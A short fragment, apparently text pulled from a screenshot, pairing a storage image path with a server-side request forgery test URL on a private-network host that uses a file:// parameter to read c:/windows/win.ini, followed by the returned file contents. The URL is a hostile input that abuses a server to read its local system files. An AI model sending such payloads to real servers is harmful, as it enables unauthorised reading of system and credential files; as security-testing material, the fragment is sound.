 http://192.168.1.107/ssrf_test/test.php?url=file:///c:/windows/win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1